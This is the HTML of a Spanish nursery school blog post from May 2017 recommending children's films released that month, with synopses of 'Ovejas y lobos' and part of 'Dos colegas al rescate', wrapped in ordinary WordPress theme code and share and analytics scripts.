.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.51);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='https://blog.escuelas-infantiles.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.15' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://blog.escuelas-infantiles.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' media='all' />
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://blog.escuelas-infantiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script async src='https://blog.escuelas-infantiles.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<!-- This site uses the Better Analytics plugin.  https://marketplace.digitalpoint.com/better-analytics.3354/item -->
<script type='text/javascript' src='https://blog.escuelas-infantiles.com/wp-content/plugins/better-analytics/js/loader.php?ver=1.2.7.js' ></script><link rel="https://api.w.org/" href="https://blog.escuelas-infantiles.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.escuelas-infantiles.com/wp-json/wp/v2/posts/1360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.escuelas-infantiles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.escuelas-infantiles.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://blog.escuelas-infantiles.com/?p=1360' />
<link rel="alternate" type="application/json+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Fla-cartelera-en-mayo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.escuelas-infantiles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.escuelas-infantiles.com%2Fla-cartelera-en-mayo%2F&#038;format=xml" />
<script type="text/javascript" src="https://blog.escuelas-infantiles.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.cf65ca15-034f-4368-9f23-9fe9ec261198'});var st_type='wordpress5.3.2';</script><link rel="pingback" href="https://blog.escuelas-infantiles.com/xmlrpc.php">
<link rel="stylesheet" href="https://blog.escuelas-infantiles.com/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_res01f73e1e323465e68d694a58fcb83287=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-LogoLapices-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1360 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="site">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><p class="site-title">Blog Escuelas Infantiles Lápices</p><p class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="https://www.youtube.com/watch?v=chik406-a50" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-vertical"><a class="brand has-logo-image" href="https://blog.escuelas-infantiles.com/" rel="home" aria-label="Blog Escuelas Infantiles Lápices"><img width="150" height="135" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2020/02/cropped-Escuelas-Infantiles-Lapices.png" class="custom-logo" alt="Blog Escuelas Infantiles Lápices" /><div class="site-title-wrap"><div class="site-title">Blog Escuelas Infantiles Lápices</div><div class="site-description">Medio de comunicación educativo a todos los padres y familiares de nuestros alumnos.</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1360" class="entry content-bg single-entry post-1360 post type-post status-publish format-standard hentry category-recomendaciones nc-is-auto-shared nc-auto-share-end--is-default">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://blog.escuelas-infantiles.com/category/recomendaciones/" rel="tag">Recomendaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">La cartelera en mayo</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://blog.escuelas-infantiles.com/author/ana/">CEI Lápices</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-05-08T19:13:07+02:00">8 mayo 2017</time><time class="updated" datetime="2017-05-08T19:13:50+02:00">8 mayo 2017</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p style="text-align: justify;">En mayo estrenan 3 películas divertidísimas para verlas con toda la familia. Estos son los estrenos de este mes:</p>
<ul style="text-align: justify;">
<li><span style="color: #ff6600;"><strong>Ovejas y lobos </strong></span>(5 de Mayo de 2017)</li>
</ul>
<p style="text-align: justify;">En una tierra mágica y lejana, en un pequeño y pintoresco pueblo situado entre verdes prados y colinas, vive un rebaño de ovejas sin preocupaciones. Pero su vida pastoral y libre de estrés se interrumpe cuando una manada de lobos establece su campamento en el barranco cercano.<img class="alignright wp-image-1361" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2017/05/ovejas-y-lobos-212x300.jpg" alt="ovejas y lobos" width="173" height="245" srcset="https://blog.escuelas-infantiles.com/wp-content/uploads/2017/05/ovejas-y-lobos-212x300.jpg 212w, https://blog.escuelas-infantiles.com/wp-content/uploads/2017/05/ovejas-y-lobos.jpg 293w" sizes="(max-width: 173px) 100vw, 173px" /></p>
<p style="text-align: justify;">De acuerdo con las tradiciones antiguas, el líder de la manada, Magra, anuncia que su futuro sucesor debe probar su derecho a liderar desbancando a sus rivales.</p>
<p style="text-align: justify;">Cuando el poderoso y sanguinario Ragear da un paso adelante, el único lobo lo suficientemente valiente como para desafiarlo es Gris, el favorito de la manada, pero un mete patas sin esperanza. Para llegar a ser un líder y recuperar el amor de Bianca, Gris va hacia el bosque, donde descubre un campamento de conejos gitanos.</p>
<p style="text-align: justify;">La adivina conejo Mami le da una mágica “poción de la transmutación.” Gris la bebe poción y regresa a la cueva de los lobos, pero descubre a su llegada que ya no es otro de ellos. Ahora se ha transformado ¡en una oveja!</p>
<ul style="text-align: justify;">
<li><strong><span style="color: #ff6600;">Dos colegas al rescate</span> </strong>(12 de Mayo de 2017)</li>
</ul>
<p style="text-align: justify;">Viven en un túnel de tren. Tienen un tejón en el techo que les hace compañía. Se pasan el día cantando y tocando música y discutiendo por todo tipo de tonterías. Así es la rutinaria vida de los mejores amigos Tootson y Ludiwood. Pero, de repente, una joven dama cae de un tren y aparece en su túnel. Es Amanda, la hija de un brillante científico, que trata de rescatar a su padre de las garras del alocado supervillano Rasputín. En su afán por dominar el mundo, el malvado Rasputín ha secuestrado al pobre Profesor, intentando obligarle a crear un siniestro suero que convierta a todas las personas en marionetas humanas.<img loading="lazy" class="alignright wp-image-1362" src="https://blog.escuelas-infantiles.com/wp-content/uploads/2017/05/dos-colegas-al-rescate.jpg" alt="dos colegas al rescate" width="160" height="230" /></p>
